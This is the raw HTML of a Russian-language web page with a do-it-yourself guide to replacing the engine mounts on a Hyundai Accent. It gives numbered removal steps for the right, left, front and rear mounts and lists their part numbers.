<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai" itemprop="url"><span itemprop="title">Hyundai</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai/accent" itemprop="url"><span itemprop="title">Accent</span></a></span></div><!-- .breadcrumbs -->                            <h1>Замена подушек двигателя Хендай Акцент</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Процесс замены</a></li><li><a href="#i-2">Артикулы</a></li><li><a href="#i-3">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Как известно на автомобиле могут рваться подушки двигателя. Это приводит к вибрации и другим нежелательным последствиям для мотора. Поэтому заменить подушки двигателя на Hyundai Accent можно своими руками, но это достаточно проблематично, если не уверен это необходимо обратиться в автосервис.</p>
<p><strong>Видео</strong></p>
<p><iframe loading="lazy" title="Замена подушки двигателя Hyundai Accent 2008 год 1.5crdi" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/sCXF3KPE8Vw?feature=oembed"></iframe><noscript><iframe title="Замена подушки двигателя Hyundai Accent 2008 год 1.5crdi" width="500" height="281" src="https://www.youtube.com/embed/sCXF3KPE8Vw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<blockquote>
<p class="">Видеоматериал поможет разобраться как заменить подушки двигателя на автомобиле</p>
</blockquote>
<h2><span id="i">Процесс замены</span></h2>
<p class="">Для начала нам потребуется собрать необходимый инструментарий. Для этого понадобится комплект ключей и головок, удлинители пассатижи и обязательно вороток.</p>
<p class="">Когда уже всё собрано можно приступить непосредственно к процессу замены:<img decoding="async" class="aligncenter size-full wp-image-15558" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_10.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_10-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_10-768x576.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_10.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15558" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_10.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_10.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_10-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_10-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<ol>
<li>Для начала необходимо автомобили установить на яму или подъёмник.</li>
<li>Не стоит забывать, что потребуется упоры для удержания двигателя, для этого можно воспользоваться стандартным инструментом, или что-нибудь придумать из колод.<img decoding="async" class="aligncenter size-full wp-image-15553" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05-768x1024.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15553" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05-768x1024.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>В обязательном порядке отключаем массу с аккумулятора.</li>
<li>Для начала разберемся, как заменить правую опору двигателя.</li>
<li>Устанавливаем домкрат через деревянную колоду или подставку под картер двигателя.</li>
<li>Приподнимаем силовой агрегат тем самым разгрузив опору.<img decoding="async" class="aligncenter size-full wp-image-15559" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_11.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_11-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_11-768x1024.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_11.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15559" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_11.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_11.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_11-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_11-768x1024.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Лучший и удобный работы необходимо снять бачок гидроусилителя вместе с его кронштейном.</li>
<li>Теперь, необходимо отвести шланг гидропривода под сторону, чтобы они не мешали.</li>
<li>Теперь необходимо открутить болты крепления кронштейна подушки к кузову.</li>
<li>Необходимо извлечь болты.</li>
<li>Далее, необходимо выкрутить две гайки крепления опоры двигателя к кронштейну.</li>
<li>Теперь можно снять непосредственно самую опору.</li>
<li>Разбираем опору.<img decoding="async" class="aligncenter size-full wp-image-15555" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_07.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_07-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_07-768x576.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_07.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15555" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_07.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_07.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_07-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_07-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Меняем резиновую вставку, и устанавливаемого в обратном порядке на место.</li>
<li>Приступаем замена левой опоры.</li>
<li>В этом случае нам придется снять непосредственно сам аккумулятор.</li>
<li>Также чтобы получить доступ необходимо снять корпус воздушного фильтра.</li>
<li>Откручиваем болты крепления полки аккумуляторной батареи, и снимаем также полку.</li>
<li>Теперь мы видим жгуты проводов, их необходимо отщелкнуть и отвезти в сторону.</li>
<li>Вытаскиваем посадочного места крепления трубопровода гидропривода выключения сцепления. Вы выводим трубку из порезов в кронштейне и отводим сторону.<img decoding="async" class="aligncenter size-full wp-image-15557" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_09.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_09-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_09-768x576.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_09.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15557" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_09.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_09.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_09-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_09-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Теперь необходимо поставить деревянную проставку через домкрат под Картер коробки передач.</li>
<li>Приподнимаем всё чтобы разгрузить левую опору.</li>
<li>Откручиваем болты крепления кронштейнов кузову.</li>
<li>Теперь необходимо вывернуть болты крепления опоры двигателя непосредственно к коробке передач.<img decoding="async" class="aligncenter size-full wp-image-15556" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_08.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_08-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_08-768x1024.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_08.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15556" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_08.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_08.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_08-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_08-768x1024.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Проводим демонтаж подушки в сборе, и меняем резиновую вставку.</li>
<li>Далее можно провести непосредственно сборку.</li>
<li>Переходим к замене передней подушки.</li>
<li>В этом случае демонтировать ничего не придётся, необходимо только приподнять силовые агрегаты разгрузить переднюю подушку.<img decoding="async" class="aligncenter size-full wp-image-15554" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_06.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_06-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_06-768x576.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_06.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15554" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_06.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_06.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_06-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_06-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Как и в предыдущих случаях необходимо вывернуть болты крепления кронштейна подушки к кузову.</li>
<li>Далее откручиваем кронштейны крепления к подрамнику.<img decoding="async" class="aligncenter size-full wp-image-15551" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_03.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_03-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_03-768x1024.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_03.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15551" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_03.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_03.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_03-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_03-768x1024.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Теперь откручиваем оставшиеся болты крепления и снимаем непосредственно самого.</li>
<li>Как и в первых двух предыдущих случаях необходимо вынуть резиновый элемент заменить его, после чего можно произвести сборку.</li>
<li>Теперь осталось заменить только заднюю подушку.</li>
<li>Для этого необходимо установить домкрат через проставку под картер коробки передач.</li>
<li>Приподнимаем элемент и разгружаем заднюю опору двигателя.<img decoding="async" class="aligncenter size-full wp-image-15550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_02.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_02-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_02-768x1024.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_02.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15550" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_02.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_02.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_02-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_02-768x1024.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Отворачиваем болты крепления опоры к кронштейну.</li>
<li>Теперь необходимо открутить 3 винта крепления к подрамнику и снять опору.</li>
<li>Установка задней опоры двигателя проводится в обратном порядке.<img decoding="async" class="aligncenter size-full wp-image-15549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_01.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_01-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_01-768x1024.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_01.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15549" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_01.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_01.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_01-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_01-768x1024.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
</ol>
<p class="">Данный процесс достаточно трудоемкий, поэтому стоит понимать, что на него придется потратить много сил и времени. Поэтому не каждый автомобилист может сам провести этот весь процесс.</p>
<h2><span id="i-2">Артикулы</span></h2>
<p class="">Выбор деталей стоит относиться серьезно поскольку опоры двигателя имеют важную роль. Рассмотрим оригинальные каталожные номера опор двигателя, которые установлены на Hyundai Accent:<img decoding="async" class="aligncenter size-full wp-image-15553" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05-768x1024.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-15553" src="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05.jpg" alt="Замена подушек двигателя Хендай Акцент" width="960" height="1280" srcset="https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05-225x300.jpg 225w, https://koreanautoreview.com/wp-content/uploads/2019/10/zamena-podushek-akcent_05-768x1024.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<ul>
<li>21830-25010 — левая</li>
<li>21810-25110 — правая</li>
<li>21930-25010 — задняя</li>
<li>21910-25010 — передняя</li>
</ul>
<h2><span id="i-3">Вывод</span></h2>
<p class="">Проведя полноценный процесс замены, стоит понимать, что заменить все четыре опоры крепления двигателя Hyundai Accent не так уж и просто. Для этого потребуются некоторые навыки в ремонте автомобилей, знание конструктивных особенностей, и достаточно много времени. Именно поэтому рекомендуется обращаться для замены подушек в автосервис, где сделает всё быстро и без лишних проблем.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='15547' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c9362cd0c3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
